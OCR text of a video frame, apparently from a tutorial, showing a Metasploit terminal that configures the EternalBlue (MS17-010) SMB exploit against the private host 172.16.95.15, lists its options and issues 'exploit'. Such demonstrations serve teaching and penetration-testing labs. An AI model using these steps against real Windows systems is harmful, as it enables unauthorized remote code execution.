 Programy Miejsca Terminal czw, 11:41 1
root@metasploit: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.16.95.15
rhost => 172.16.95.15
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 172.16.95.15 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > exploit